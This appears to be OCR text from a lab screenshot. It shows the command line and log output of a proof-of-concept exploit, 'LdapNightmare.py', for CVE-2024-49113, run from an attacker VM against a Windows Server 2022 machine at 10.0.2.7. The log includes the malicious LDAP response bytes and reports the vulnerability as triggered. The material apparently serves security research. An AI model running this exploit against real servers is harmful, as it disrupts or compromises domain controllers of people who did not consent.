 Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Activities Terminal Jan 9 10:54
tempo@sbattacker: ~/Desktop/CVE-2024-49113
tempo@sbattacker:~/Desktop/CVE-2024-49113$ sudo python3 LdapNightmare.py 10.0.2.7 --domain-name safebreachlabs.pro
[LDAP Nightmare:INFO] - Waiting for udp server to start...
[LDAP Nightmare:INFO] - NetLogon connected
[LDAP Nightmare:INFO] - Calling DsrGetDcNameEx2 now...
[LDAP Nightmare:INFO] - Connected to 10.0.2.7:49664
[LDAP Nightmare:INFO] - Sending DsrGetDcNameEx2 request...
[LDAP Nightmare:INFO] - Received LDAP request from NetLogon ('10.0.2.7', 57061)
[LDAP Nightmare:INFO] - Sending malicious LDAP response packet to ('10.0.2.7', 57061): b'0&\x02\x04\x02\x00\x00\x01e\x1e\n\x01\n\x04\x00\x
04\x00\xa3\x15\x04\x13ldap://referral.com'
[LDAP Nightmare:INFO] - Successfuly triggered the vulnerability!
tempo@sbattacker:~/Desktop/CVE-2024-49113$
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Server Manager
Manage Tools View Help
About Windows
Windows Server® 2022
Microsoft Windows Server
Version 21H2 (OS Build 20348.587)
© Microsoft Corporation. All rights reserved
The Windows Server 2022 Standard Evaluat
user interface are protected by trademark a
intellectual property rights in the United Stat
countries/regions.
This product is licensed under the Microsoft
Terms to:
Windows User
Command Prompt
C:\Users\eyezuhk>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : fd17:625c:f037:2:257b:2268:a36d:ea91
Link-local IPv6 Address . . . . . : fe80::257b:2268:a36d:ea91%14
IPv4 Address. . . . . . . . . . . : 10.0.2.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::5054:ff:fe12:3500%14
10.0.2.1
C:\Users\eyezuhk>winver
C:\Users\eyezuhk>
ROLES A
Roles: 3 |
A
M
Ev
Se
Pe
BPA results
BPA results
BPA results
Task View
Type here to search
10:53 AM
1/9/2025
1